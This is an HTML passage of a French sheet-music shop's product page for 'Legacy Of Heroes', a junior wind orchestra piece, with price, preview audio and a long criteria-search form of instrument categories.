****************	DEBUT devise_select	************************

-->
<form id="frmcurrencies2" method="post" action="" name="frmcurrencies"><span style="font-size:14px">
(TTC)</span> <SELECT name="currency" id="selcurrency2" size=1 onchange="submit();">
	<option value="AUD">AUD</option>
	<option value="BRL">BRL</option>
	<option value="CAD">CAD</option>
	<option value="CHF">CHF</option>
	<option value="CNY">CNY</option>
	<option value="CZK">CZK</option>
	<option value="DKK">DKK</option>
	<option value="EUR" selected>EUR</option>
	<option value="GBP">GBP</option>
	<option value="HKD">HKD</option>
	<option value="HRK">HRK</option>
	<option value="HUF">HUF</option>
	<option value="ILS">ILS</option>
	<option value="INR">INR</option>
	<option value="JPY">JPY</option>
	<option value="KRW">KRW</option>
	<option value="MXN">MXN</option>
	<option value="NOK">NOK</option>
	<option value="NZD">NZD</option>
	<option value="RUB">RUB</option>
	<option value="SEK">SEK</option>
	<option value="SGD">SGD</option>
	<option value="THB">THB</option>
	<option value="TRY">TRY</option>
	<option value="USD">USD</option>
	<option value="ZAR">ZAR</option>
</select></form>
<!--

****************	FIN devise_select	************************

-->

				</div>
				<br>

<!--

****************	DEBUT Catalogues_marge	************************

-->

	<div id="imagesmenubas_">
	<center style="padding-top: 25px; padding-bottom: 25px;">
	<a href="https://www.edrmartin.com/fr/catalogue-martin/harmonie-2025-2026/" title="cliquez ici pour découvrir le nouveau catalogue" class="cataloguemarge" target="_blank">

	<!--a href="https://www.edrmartin.com/catalogue2025-2026/" title="cliquez ici pour découvrir le nouveau catalogue" class="cataloguemarge" target="_blank"-->
	Découvrez notre catalogue<img src="https://www.edrmartin.com/fr/catalogue-martin/harmonie-2025-2026/pages/1.jpg" alt="" border=0></a>
	<br><br>
	
					</center>
					<br>
<!--

****************	FIN Catalogues_marge	************************

-->

			<center><img src="https://www.edrmartin.com/images/all_payments_3.jpg" width="161px" height="279px" alt="Paiements sécurisés : P@iement CIC, Paypal, Chèques" title="Paiements sécurisés : P@iement CIC, Paypal, Chèques"></center>
				</div>
				</div>
			</menu>
								<!-- fin menu haut 2 -->








			<div id="article_aside_wrapper">
				<article>
					<div id="article_inner" onresize="resizemenu()" style="word-break: break-word;">
<div id="breadcrumb"><a href="https://www.edrmartin.com/fr/" title="Martin Musique">Martin Musique</a> > <a href="https://www.edrmartin.com/fr/recherche/" title="Recherche">Recherche</a> > <a href="https://www.edrmartin.com/fr/recherche/orchestre/" title="Orchestre">Orchestre</a> > <a href="https://www.edrmartin.com/fr/recherche/orchestre/orchestre-juniors/" title="Orchestre juniors">Orchestre juniors</a> > <a href="https://www.edrmartin.com/fr/recherche/orchestre/orchestre-juniors/vents-seuls/" title="Vents seuls">Vents seuls</a> > Legacy Of Heroes</div>
<!--

****************	FIN DU MENU		************************

-->

		<!--center-->
		<script src="parties_separees.js?nocache=1757221422"></script>
		<style>
		.popup-overlay {
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			background: rgba(0, 0, 0, 0.5);
			display: flex;
			justify-content: center;
			align-items: center;
			z-index: 1000;
		}

		.popup-content {
			background: white;
			padding: 20px;
			border-radius: 8px;
			max-width: min(80%, 80vw);
			max-height: 95%;
			display: flex;
			flex-direction: column;
		}

		.popup-header {
			display: flex;
			justify-content: space-between;
			align-items: center;
			margin-bottom: 20px;
			overflow: hidden;
		}
		.popup-header > .tarif {
			white-space: nowrap;
			font-size: 1.2em;
			margin-left: 4em;
		}

		.popup-body {
			max-height: 32vh;
			overflow-y: auto;
			margin-bottom: 20px;
		}

		.label-row {
			display: flex;
			align-items: center;
			gap: 10px;
			margin-bottom: 10px;
		}

		.label-row input[type="number"] {
			width: 50px;
			text-align: center;
		}

		.popup-footer {
			text-align: right;
			overflow: hidden;
		}

		.popup-footer button {
			padding: 10px 20px;
			background: #28a745;
			color: white;
			border: none;
			border-radius: 4px;
			cursor: pointer;
		}

		.popup-footer button:hover {
			background: #218838;
		}
		.popup-footer button.clclose {
			background: #2848a7;
		}
		.popup-footer button.clclose:hover {
			background: #1e3475;
		}
		</style>
		
			<div id="tbltitre" class="ombre" cellspacing=0 cellpadding="3px" border=0 style="background-color:#D0CBB9;padding:10px;"> 
			<div id="divdelais"><span>
				En commande, généralement expédié sous 15 jours
				</span></div>
				
			<div id="tdtitre">
				<span id="titre">Legacy Of Heroes  pour orchestre juniors</span>
		</div><div align="right" valign="top" id="refproduit" nowrap>
			
				<div onclick="javascript:document.location='https://www.edrmartin.com/?action=41&edit=26735&search=0&addcart=55766';" class="btnachat">
					<!--div style="float:right;"-->
					
						 (W-00-29554) : 
						<span class="prix">79,76<span class="curr"> &#128;</span> </span>&nbsp;
							<img src="https://www.edrmartin.com/images/pictocaddiegris.png" alt="Ajouter au panier" title="Ajouter au panier" border=0 style="width:30px;position:relative;top:8px;cursor:pointer;" >
					<!--/div-->
				</div>
				<br>

				</div><div>
			<div align="center" id="imgproduit" valign="top">
			<img src="https://www.edrmartin.com/couverture-legacy-of-heroes-warner-alfred-hr-26735.jpg" alt="couverture Legacy Of Heroes Warner Alfred" style="border-width:1px;border-style:outset;width:60px">
			</div>
			<div align="left" valign="top"  id="presentationproduit">
				<span id="listeauteurs">
				<a href="https://www.edrmartin.com/fr/bio-michael-story-9755/" title="Michael STORY"><img src="https://www.edrmartin.com/images/loupe.jpg" height="13px" width="13px" alt="" style="border:none">Michael STORY</a>
				</span>
				<span id="listearrangeurs">
				
				</span><br>
				Editeur : <b>Warner Alfred</b><br><div id="placer">Niveau : <b>Or:1</b><br>Durée : <b>2'14</b><br>Genre : <b>Orchestre</b><br>Formation : <b>Orchestre juniors</b><br>Style et options : <b>Vents seuls</b><br><br></div>
			</div>
			<div>
				<div><img src="https://www.edrmartin.com/images/vide.gif" alt=""></div>
				<div id="extraits">
				
	<div style="display:inline;z-index:-1;border:0;width:18px;height:18px" title="Extrait MP3 Legacy Of Heroes">

		<div class="divmp3" style="display:inline;" id="play0"><img src="https://www.edrmartin.com/images/play2.png" alt="Extrait MP3" onclick="document.getElementById('audio0').play();document.getElementById('play0').style.display='none';document.getElementById('pause0').style.display='inline';"></div>
		
		<div class="divmp3" style="display:none;" id="pause0"><img src="https://www.edrmartin.com/images/pause2.png" alt="Extrait MP3" onclick="document.getElementById('audio0').pause();document.getElementById('pause0').style.display='none';document.getElementById('play0').style.display='inline';"></div>
		
		<audio id="audio0" preload="none">
			<source src="https://www.edrmartin.com/extrait-mp3-legacy-of-heroes/W-00-29554.mp3" type="audio/mp3" />
		</audio>
	</div>
	<br></div>
<!--/center-->
</div></div></div>
	<script>
		function chargeiframe1(){
			document.getElementById('carrousel_scores').innerHTML=document.getElementById('iframe_carrousel_scores').contentWindow.document.body.innerHTML;
			CreateCarrousel('Cible:carrousel_scores','wait:8000');
		}
	</script>
	<center>
	<div id="carrousel_scores" style="position:relative; top:-10px; border:0; height:210px; width:570px; z-index:2"><img src="images/Wait_Rouge_250.gif" style="position:relative;top:80px;width:50px;height:50px"></div>
	<iframe id="iframe_carrousel_scores" scrolling="no" frameborder="0" style="overflow:hidden; position:relative; top:-10px; border:0; height:210px; width:570px; z-index:2; display:none" onload="chargeiframe1();" src="carrousel_partitions_charge.php?cntf=1&class=20404&nocache=1770009579"></iframe>
	</center>

<br><center><font style="font-size:18px;font-weight:bold;color:#970D30;">Recherche par critères</font><br><form method="post" action="https://www.edrmartin.com/?action=31&amp;newsearch=1" style="display:inline;margin:0" name="frmclassifs"><table cellspacing=0 border=0 class="classif ombre">
	<tr style="font-weight:bold;font-size:14px">
		<td align="center" wrap width="200px">Genre</td>
		<td align="center" wrap width="200px" style="border-left:1px solid #808080">Formation</td>
		<td align="center" wrap width="200px" style="border-left:1px solid #808080">Style et options</td>
	</tr>


	<tr height="798px">
		<td class="niveau1" align="left" valign="middle" wrap width="200px">
					<input type="radio" name="niveau1" onclick="montremenu('n1_',1,0);recherche_change_critere('classif',1,10000,6575);" value="10000" id="rd1_10000"><label for="rd1_10000">Musique Instrumentale</label>
		<br><br><br>
						<input type="radio" name="niveau1" onclick="montremenu('n1_',2,0);recherche_change_critere('classif',1,20000,36395);" value="20000" id="rd1_20000"><label for="rd1_20000">Orchestre</label>
		<br><br><br>
						<input type="radio" name="niveau1" onclick="montremenu('n1_',3,0);recherche_change_critere('classif',1,30000,360);" value="30000" id="rd1_30000"><label for="rd1_30000">Musique de Chambre</label>
		<br><br><br>
						<input type="radio" name="niveau1" onclick="montremenu('n1_',4,0);recherche_change_critere('classif',1,40000,365);" value="40000" id="rd1_40000"><label for="rd1_40000">Chant &amp; choeur</label>
		<br><br><br>
						<input type="radio" name="niveau1" onclick="montremenu('n1_',5,0);recherche_change_critere('classif',1,50000,70);" value="50000" id="rd1_50000"><label for="rd1_50000">Littérature</label>
		<br><br><br>
						<input type="radio" name="niveau1" onclick="montremenu('n1_',6,0);recherche_change_critere('classif',1,60000,765);" value="60000" id="rd1_60000"><label for="rd1_60000">Formation musicale</label>
		<br><br><br>
						<input type="radio" name="niveau1" onclick="montremenu('n1_',7,0);recherche_change_critere('classif',1,70000,11);" value="70000" id="rd1_70000"><label for="rd1_70000">Papeterie et accessoires</label>
		<br><br><br>
						<input type="radio" name="niveau1" onclick="montremenu('n1_',8,0);recherche_change_critere('classif',1,80000,403);" value="80000" id="rd1_80000"><label for="rd1_80000">Percussions</label>
		<br><br><br>
						<input type="radio" name="niveau1" onclick="montremenu('n1_',9,0);recherche_change_critere('classif',1,90000,56);" value="90000" id="rd1_90000"><label for="rd1_90000">Ensemble instrumental</label>
		
			&nbsp;
		</td>
		<td align="left" valign="middle" wrap width="200px" style="border-left:1px solid #808080">
		
		<div id="n1_1" style="display:none">
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',1,12400);recherche_change_critere('classif',2,12400,13);" value="12400" id="rd2_12400"><label for="rd2_12400">Duo et trio instrumental</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',2,10100);recherche_change_critere('classif',2,10100,154);" value="10100" id="rd2_10100"><label for="rd2_10100">Accordéon</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',3,13700);recherche_change_critere('classif',2,13700,6);" value="13700" id="rd2_13700"><label for="rd2_13700">Bandonéon</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',4,10200);recherche_change_critere('classif',2,10200,109);" value="10200" id="rd2_10200"><label for="rd2_10200">Basson</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',5,10300);recherche_change_critere('classif',2,10300,138);" value="10300" id="rd2_10300"><label for="rd2_10300">Chant et piano</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',6,13800);recherche_change_critere('classif',2,13800,6);" value="13800" id="rd2_13800"><label for="rd2_13800">Cithare</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',7,10400);recherche_change_critere('classif',2,10400,422);" value="10400" id="rd2_10400"><label for="rd2_10400">Clarinette</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',8,13400);recherche_change_critere('classif',2,13400,36);" value="13400" id="rd2_13400"><label for="rd2_13400">Clavecin</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',9,11500);recherche_change_critere('classif',2,11500,10);" value="11500" id="rd2_11500"><label for="rd2_11500">Clavecin</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',10,13600);recherche_change_critere('classif',2,13600,48);" value="13600" id="rd2_13600"><label for="rd2_13600">Clavier</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',11,13300);recherche_change_critere('classif',2,13300,0);" value="13300" id="rd2_13300"><label for="rd2_13300">Contre basse</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',12,10500);recherche_change_critere('classif',2,10500,61);" value="10500" id="rd2_10500"><label for="rd2_10500">Contrebasse à cordes</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',13,10600);recherche_change_critere('classif',2,10600,149);" value="10600" id="rd2_10600"><label for="rd2_10600">Cor</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',14,10700);recherche_change_critere('classif',2,10700,24);" value="10700" id="rd2_10700"><label for="rd2_10700">Cor anglais</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',15,10800);recherche_change_critere('classif',2,10800,573);" value="10800" id="rd2_10800"><label for="rd2_10800">Flûte</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',16,12900);recherche_change_critere('classif',2,12900,52);" value="12900" id="rd2_12900"><label for="rd2_12900">Flûte à bec</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',17,10900);recherche_change_critere('classif',2,10900,615);" value="10900" id="rd2_10900"><label for="rd2_10900">Formation musicale</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',18,11000);recherche_change_critere('classif',2,11000,980);" value="11000" id="rd2_11000"><label for="rd2_11000">Guitare</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',19,13500);recherche_change_critere('classif',2,13500,10);" value="13500" id="rd2_13500"><label for="rd2_13500">Harmonica</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',20,13100);recherche_change_critere('classif',2,13100,21);" value="13100" id="rd2_13100"><label for="rd2_13100">Harpe</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',21,11100);recherche_change_critere('classif',2,11100,163);" value="11100" id="rd2_11100"><label for="rd2_11100">Hautbois</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',22,14000);recherche_change_critere('classif',2,14000,6);" value="14000" id="rd2_14000"><label for="rd2_14000">Instrument traditionnel ou autres pays</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',23,12700);recherche_change_critere('classif',2,12700,4);" value="12700" id="rd2_12700"><label for="rd2_12700">Luth</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',24,11200);recherche_change_critere('classif',2,11200,73);" value="11200" id="rd2_11200"><label for="rd2_11200">Mandoline, mandole</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',25,12600);recherche_change_critere('classif',2,12600,27);" value="12600" id="rd2_12600"><label for="rd2_12600">Musique ancienne</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',26,13000);recherche_change_critere('classif',2,13000,105);" value="13000" id="rd2_13000"><label for="rd2_13000">Musique contemporaine</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',27,12500);recherche_change_critere('classif',2,12500,286);" value="12500" id="rd2_12500"><label for="rd2_12500">Orgue</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',28,11300);recherche_change_critere('classif',2,11300,218);" value="11300" id="rd2_11300"><label for="rd2_11300">Percussion</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',29,11400);recherche_change_critere('classif',2,11400,2342);" value="11400" id="rd2_11400"><label for="rd2_11400">Piano</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',30,13200);recherche_change_critere('classif',2,13200,10);" value="13200" id="rd2_13200"><label for="rd2_13200">Piccolo</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',31,11600);recherche_change_critere('classif',2,11600,506);" value="11600" id="rd2_11600"><label for="rd2_11600">Saxophone</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',32,13900);recherche_change_critere('classif',2,13900,20);" value="13900" id="rd2_13900"><label for="rd2_13900">Tout instrument</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',33,11700);recherche_change_critere('classif',2,11700,235);" value="11700" id="rd2_11700"><label for="rd2_11700">Trombone</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',34,11800);recherche_change_critere('classif',2,11800,372);" value="11800" id="rd2_11800"><label for="rd2_11800">Trompette</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',35,11900);recherche_change_critere('classif',2,11900,203);" value="11900" id="rd2_11900"><label for="rd2_11900">Tuba, euphonium, saxhorns</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',36,12800);recherche_change_critere('classif',2,12800,16);" value="12800" id="rd2_12800"><label for="rd2_12800">Viole de gambe</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',37,12000);recherche_change_critere('classif',2,12000,154);" value="12000" id="rd2_12000"><label for="rd2_12000">Violon</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',38,12100);recherche_change_critere('classif',2,12100,84);" value="12100" id="rd2_12100"><label for="rd2_12100">Violon alto</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',39,12200);recherche_change_critere('classif',2,12200,182);" value="12200" id="rd2_12200"><label for="rd2_12200">Violoncelle</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','1_',40,12300);recherche_change_critere('classif',2,12300,67);" value="12300" id="rd2_12300"><label for="rd2_12300">Voix</label><br>
		</div>
		
		<div id="n1_2" style="display:none">
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',41,20500);recherche_change_critere('classif',2,20500,230);" value="20500" id="rd2_20500"><label for="rd2_20500">Batterie-fanfare</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',42,20700);recherche_change_critere('classif',2,20700,4796);" value="20700" id="rd2_20700"><label for="rd2_20700">Brass band</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',43,21700);recherche_change_critere('classif',2,21700,191);" value="21700" id="rd2_21700"><label for="rd2_21700">Brass Band avec soliste</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',44,21200);recherche_change_critere('classif',2,21200,51);" value="21200" id="rd2_21200"><label for="rd2_21200">Combo</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',45,21500);recherche_change_critere('classif',2,21500,42);" value="21500" id="rd2_21500"><label for="rd2_21500">Ensemble Flexible</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',46,21600);recherche_change_critere('classif',2,21600,8);" value="21600" id="rd2_21600"><label for="rd2_21600">Fanfare</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',47,20600);recherche_change_critere('classif',2,20600,3524);" value="20600" id="rd2_20600"><label for="rd2_20600">Jazz ensemble</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',48,20300);recherche_change_critere('classif',2,20300,2345);" value="20300" id="rd2_20300"><label for="rd2_20300">Marching band</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',49,21400);recherche_change_critere('classif',2,21400,12);" value="21400" id="rd2_21400"><label for="rd2_21400">Musique contemporaine</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',50,20900);recherche_change_critere('classif',2,20900,1626);" value="20900" id="rd2_20900"><label for="rd2_20900">Ochestre à cordes</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',51,20800);recherche_change_critere('classif',2,20800,17);" value="20800" id="rd2_20800"><label for="rd2_20800">Opéra pour enfants</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',52,21900);recherche_change_critere('classif',2,21900,17);" value="21900" id="rd2_21900"><label for="rd2_21900">Orchestre à cordes avec soliste</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',53,21300);recherche_change_critere('classif',2,21300,3);" value="21300" id="rd2_21300"><label for="rd2_21300">Orchestre à l'école</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',54,21100);recherche_change_critere('classif',2,21100,54);" value="21100" id="rd2_21100"><label for="rd2_21100">Orchestre à plectre</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',55,20100);recherche_change_critere('classif',2,20100,38759);" value="20100" id="rd2_20100"><label for="rd2_20100">Orchestre d'harmonie</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',56,22000);recherche_change_critere('classif',2,22000,840);" value="22000" id="rd2_22000"><label for="rd2_22000">Orchestre d'harmonie avec soliste</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',57,20400);recherche_change_critere('classif',2,20400,740);" value="20400" id="rd2_20400"><label for="rd2_20400">Orchestre juniors</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',58,21000);recherche_change_critere('classif',2,21000,1213);" value="21000" id="rd2_21000"><label for="rd2_21000">Orchestre Symphonique</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',59,21800);recherche_change_critere('classif',2,21800,17);" value="21800" id="rd2_21800"><label for="rd2_21800">Orchestre Symphonique avec soliste</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',60,20200);recherche_change_critere('classif',2,20200,102);" value="20200" id="rd2_20200"><label for="rd2_20200">Prestige collection</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','2_',61,22100);recherche_change_critere('classif',2,22100,3);" value="22100" id="rd2_22100"><label for="rd2_22100">QR code pour ecoute catalogues</label><br>
		</div>
		
		<div id="n1_3" style="display:none">
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',62,31300);recherche_change_critere('classif',2,31300,15);" value="31300" id="rd2_31300"><label for="rd2_31300">Musique Ancienne</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',63,32200);recherche_change_critere('classif',2,32200,8);" value="32200" id="rd2_32200"><label for="rd2_32200">Musique concertante</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',64,31100);recherche_change_critere('classif',2,31100,120);" value="31100" id="rd2_31100"><label for="rd2_31100">Musique contemporaine</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',65,32100);recherche_change_critere('classif',2,32100,7);" value="32100" id="rd2_32100"><label for="rd2_32100">Musique d'ensemble</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',66,32000);recherche_change_critere('classif',2,32000,1);" value="32000" id="rd2_32000"><label for="rd2_32000">Opéra de chambre</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',67,30800);recherche_change_critere('classif',2,30800,9);" value="30800" id="rd2_30800"><label for="rd2_30800">Ensemble de Bois</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',68,31000);recherche_change_critere('classif',2,31000,22);" value="31000" id="rd2_31000"><label for="rd2_31000">Ensemble à cordes</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',69,30900);recherche_change_critere('classif',2,30900,34);" value="30900" id="rd2_30900"><label for="rd2_30900">Quatuor à cordes</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',70,30100);recherche_change_critere('classif',2,30100,53);" value="30100" id="rd2_30100"><label for="rd2_30100">Ensemble de cuivres</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',71,31500);recherche_change_critere('classif',2,31500,17);" value="31500" id="rd2_31500"><label for="rd2_31500">Quintette à cordes</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',72,31400);recherche_change_critere('classif',2,31400,38);" value="31400" id="rd2_31400"><label for="rd2_31400">Trio à cordes</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',73,30500);recherche_change_critere('classif',2,30500,2);" value="30500" id="rd2_30500"><label for="rd2_30500">Trio de cuivres</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',74,30600);recherche_change_critere('classif',2,30600,3);" value="30600" id="rd2_30600"><label for="rd2_30600">Quatuor de cuivres</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',75,30200);recherche_change_critere('classif',2,30200,54);" value="30200" id="rd2_30200"><label for="rd2_30200">Quintette de cuivres</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',76,30700);recherche_change_critere('classif',2,30700,1);" value="30700" id="rd2_30700"><label for="rd2_30700">Sextuors de cuivres</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',77,30300);recherche_change_critere('classif',2,30300,30);" value="30300" id="rd2_30300"><label for="rd2_30300">Quintette à vent</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',78,30400);recherche_change_critere('classif',2,30400,89);" value="30400" id="rd2_30400"><label for="rd2_30400">Ensemble divers instruments</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','3_',79,31200);recherche_change_critere('classif',2,31200,23);" value="31200" id="rd2_31200"><label for="rd2_31200">reson'anches collection</label><br>
		</div>
		
		<div id="n1_4" style="display:none">
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',80,40100);recherche_change_critere('classif',2,40100,4);" value="40100" id="rd2_40100"><label for="rd2_40100">2 voix égales-enfants-a cappella</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',85,40400);recherche_change_critere('classif',2,40400,1);" value="40400" id="rd2_40400"><label for="rd2_40400">4 voix égales-femmes/enfants-a cappella</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',86,40500);recherche_change_critere('classif',2,40500,1);" value="40500" id="rd2_40500"><label for="rd2_40500">6 voix égales-femmes/enfants-a capella</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',87,41900);recherche_change_critere('classif',2,41900,4);" value="41900" id="rd2_41900"><label for="rd2_41900">Alto</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',88,41500);recherche_change_critere('classif',2,41500,26);" value="41500" id="rd2_41500"><label for="rd2_41500">Baryton</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',89,41800);recherche_change_critere('classif',2,41800,9);" value="41800" id="rd2_41800"><label for="rd2_41800">Basse</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',90,41100);recherche_change_critere('classif',2,41100,86);" value="41100" id="rd2_41100"><label for="rd2_41100">Chant et accompagnement</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',91,41300);recherche_change_critere('classif',2,41300,73);" value="41300" id="rd2_41300"><label for="rd2_41300">Choeur Mixte</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',92,40900);recherche_change_critere('classif',2,40900,7);" value="40900" id="rd2_40900"><label for="rd2_40900">Contes musicaux</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',93,41400);recherche_change_critere('classif',2,41400,33);" value="41400" id="rd2_41400"><label for="rd2_41400">Mezzo</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',94,41200);recherche_change_critere('classif',2,41200,159);" value="41200" id="rd2_41200"><label for="rd2_41200">Soprano</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',95,41700);recherche_change_critere('classif',2,41700,11);" value="41700" id="rd2_41700"><label for="rd2_41700">Ténor</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',96,40800);recherche_change_critere('classif',2,40800,76);" value="40800" id="rd2_40800"><label for="rd2_40800">Voix et piano</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',97,41600);recherche_change_critere('classif',2,41600,16);" value="41600" id="rd2_41600"><label for="rd2_41600">Voix moyenne</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','4_',98,41000);recherche_change_critere('classif',2,41000,49);" value="41000" id="rd2_41000"><label for="rd2_41000">choeur divers</label><br>
		</div>
		
		<div id="n1_5" style="display:none">
			<input type="radio" name="niveau2" onclick="montremenu('n2_','5_',99,50800);recherche_change_critere('classif',2,50800,19);" value="50800" id="rd2_50800"><label for="rd2_50800">Analyse - Ecriture</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','5_',100,50400);recherche_change_critere('classif',2,50400,4);" value="50400" id="rd2_50400"><label for="rd2_50400">Bande dessinée</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','5_',102,50100);recherche_change_critere('classif',2,50100,5);" value="50100" id="rd2_50100"><label for="rd2_50100">Biographie</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','5_',105,50300);recherche_change_critere('classif',2,50300,4);" value="50300" id="rd2_50300"><label for="rd2_50300">Direction d'orchestre</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','5_',106,51600);recherche_change_critere('classif',2,51600,3);" value="51600" id="rd2_51600"><label for="rd2_51600">Histoire</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','5_',107,50500);recherche_change_critere('classif',2,50500,7);" value="50500" id="rd2_50500"><label for="rd2_50500">Instruments</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','5_',110,51000);recherche_change_critere('classif',2,51000,4);" value="51000" id="rd2_51000"><label for="rd2_51000">Musique et histoire</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','5_',111,50700);recherche_change_critere('classif',2,50700,3);" value="50700" id="rd2_50700"><label for="rd2_50700">Musique et son langage</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','5_',112,51100);recherche_change_critere('classif',2,51100,1);" value="51100" id="rd2_51100"><label for="rd2_51100">Musique vocale</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','5_',113,50200);recherche_change_critere('classif',2,50200,2);" value="50200" id="rd2_50200"><label for="rd2_50200">Répertoire</label><br>
			<input type="radio" name="niveau2" onclick="montremenu('n2_','5_',116,50600);recherche_change_critere('classif',2,50600,3);" value="50600" id="rd2_50600"><label for="rd2_50600">Théorie et composition</label><br>
		</div>
		
		<div id="n1_6" style="display:none">
			<input type="radio" name="niveau2" onclick="montremenu('n2_','6_',117,60200);recherche_change_critere('classif',2,60200,15);" value="60200" id="rd2_60200"><label for="rd2_60200">Analyse</label><br>
